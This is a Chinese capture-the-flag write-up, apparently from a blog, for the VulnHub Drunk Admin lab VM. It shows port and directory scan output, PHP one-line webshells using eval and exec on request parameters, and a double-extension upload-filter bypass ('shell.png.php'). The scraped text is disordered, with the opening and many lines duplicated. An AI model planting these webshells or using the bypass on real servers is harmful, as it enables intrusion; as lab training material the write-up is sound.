
本文来源:
下载地址
试一下会不会存在注入或者文件包含漏洞
使用一句话木马保存成.php上传试试 ?php @eval($_POST[value]);?>
 试试加上图片头
试试加上图片头

 加入一句话木马
加入一句话木马
 然后被调戏了
然后被调戏了 试一下是不是识别了某些关键字
试一下是不是识别了某些关键字 可以上传
可以上传
 再测试某些关键字passthru,拦截
再测试某些关键字passthru,拦截 exec,上传成功
exec,上传成功 system,上传成功
system,上传成功 总结来说,应该有些关键字设置了黑名单(猜测)打开shell的地址,发现不能执行
总结来说,应该有些关键字设置了黑名单(猜测)打开shell的地址,发现不能执行
 emmmm,陷入僵局,我们看到图片的名字是一串加密字符串,看看有没有规律
emmmm,陷入僵局,我们看到图片的名字是一串加密字符串,看看有没有规律
后来发现能直接上传php代码,不用加图片头。。。
解析漏洞
只要将名字改成shell.png.php就可以上传
 这个trypios就是上传后的文件名
这个trypios就是上传后的文件名 kali使用nc监听
kali使用nc监听
然后就可以查看信息 找到解密文件,将它移动到http目录
找到解密文件,将它移动到http目录 打开浏览器,发现打开不了,于是就直接下载代码到本地运行
打开浏览器,发现打开不了,于是就直接下载代码到本地运行

kali本地运行apache
解密失败

index.php 还记得我们刚刚找到那个信息吗?
还记得我们刚刚找到那个信息吗?

打开Google地图,查找坐标
下载地址
https://download.vulnhub.com/drunkadminhackingchallenge/drunk_admin_hacking_challenge.zip
任务信息
Reveal the hidden message for a date arrange that Bob sent to Alice.
实战演练
下载完成后解压试用VMware虚拟机打开,可以看到登录界面,不需要登录,IP是DHCP(192.168.199.100)。
 信息收集
信息收集
root@kali:~# nmap -sV 192.168.199.100 -p1-65535 Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-25 21:41 EST Nmap scan report for 192.168.199.100 Host is up (0.00051s latency). Not shown: 65533 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.5p1 Debian 6+squeeze1 (protocol 2.0) 8880/tcp open http Apache httpd 2.2.16 ((Debian)) MAC Address: 00:0C:29:CB:0D:16 (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 156.51 seconds

在浏览器打开http://192.168.199.100:8880
root@kali:~# nikto -h 192.168.199.100 -p 8880 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.199.100 + Target Hostname: 192.168.199.100 + Target Port: 8880 + Start Time: 2019-02-25 21:50:02 (GMT-5) --------------------------------------------------------------------------- + Server: Apache/2.2.16 (Debian) + Retrieved x-powered-by header: PHP/5.3.3-7+squeeze8 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Cookie trypios created without the httponly flag Illegal hexadecimal digit ';' ignored at /var/lib/nikto/plugins/nikto_headers.plugin line 106. + Server leaks inodes via ETags, header found with file /ef2gieEf.tcl, inode: 0x723b2, size: 0x33, mtime: 0x4ba515bf8ec40;4bcb127742900 + Apache/2.2.16 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current. + Uncommon header 'tcn' found, with contents: list + Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-3092: /info/: This might be interesting... + OSVDB-3233: /icons/README: Apache default file found. + 8348 requests: 0 error(s) and 16 item(s) reported on remote host + End Time: 2019-02-25 21:50:26 (GMT-5) (24 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
root@kali:~# dirb http://192.168.199.100:8880/ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Mon Feb 25 21:46:19 2019 URL_BASE: http://192.168.199.100:8880/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.199.100:8880/ ---- + http://192.168.199.100:8880/cgi-bin/ (CODE:403|SIZE:293) + http://192.168.199.100:8880/image (CODE:200|SIZE:1392) ==> DIRECTORY: http://192.168.199.100:8880/images/ + http://192.168.199.100:8880/index (CODE:200|SIZE:1638) + http://192.168.199.100:8880/index.php (CODE:200|SIZE:1638) + http://192.168.199.100:8880/info (CODE:200|SIZE:1600) + http://192.168.199.100:8880/info.php (CODE:200|SIZE:1600) + http://192.168.199.100:8880/server-status (CODE:403|SIZE:51) ==> DIRECTORY: http://192.168.199.100:8880/style/ + http://192.168.199.100:8880/upload (CODE:200|SIZE:57) ---- Entering directory: http://192.168.199.100:8880/images/ ---- + http://192.168.199.100:8880/images/admin.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/index (CODE:200|SIZE:0) + http://192.168.199.100:8880/images/index.html (CODE:200|SIZE:0) + http://192.168.199.100:8880/images/index.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/info.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/phpinfo.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/xmlrpc.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/xmlrpc_server.php (CODE:403|SIZE:51) ---- Entering directory: http://192.168.199.100:8880/style/ ---- + http://192.168.199.100:8880/style/bullet (CODE:200|SIZE:989) + http://192.168.199.100:8880/style/index (CODE:200|SIZE:0) + http://192.168.199.100:8880/style/index.html (CODE:200|SIZE:0) + http://192.168.199.100:8880/style/style (CODE:200|SIZE:5757) ----------------- END_TIME: Mon Feb 25 21:46:28 2019 DOWNLOADED: 13836 - FOUND: 20
发现了这几个文件
+ http://192.168.199.100:8880/images/admin.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/index (CODE:200|SIZE:0) + http://192.168.199.100:8880/images/index.html (CODE:200|SIZE:0) + http://192.168.199.100:8880/images/index.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/info.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/phpinfo.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/xmlrpc.php (CODE:403|SIZE:51) + http://192.168.199.100:8880/images/xmlrpc_server.php (CODE:403|SIZE:51)
打开发现,被调戏了
测试

在首页看到是一个上传文件功能,还有右下角的一个php超链接。我们先从php那边开始http://192.168.199.100:8880/myphp.php?id=102找到这个
http://192.168.199.100:8880/myphp.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000我们用burpsuite进行遍历一下id,发现这几个ID只是显示phpinfo的信息。

试一下会不会存在注入或者文件包含漏洞
另外一个链接也不存在这些漏洞,看来只能从上传入手。上传正常的图片

使用一句话木马保存成.php上传试试 ?php @eval($_POST[value]);?>

 试试加上图片头
试试加上图片头

 加入一句话木马
加入一句话木马 然后被调戏了
然后被调戏了 试一下是不是识别了某些关键字
试一下是不是识别了某些关键字 再测试某些关键字passthru,拦截
再测试某些关键字passthru,拦截
 emmmm,陷入僵局,我们看到图片的名字是一串加密字符串,看看有没有规律
emmmm,陷入僵局,我们看到图片的名字是一串加密字符串,看看有没有规律
后来发现能直接上传php代码,不用加图片头。。。
解析漏洞
只要将名字改成shell.png.php就可以上传
?php echo exec($_REQUEST['cmd']) ?>

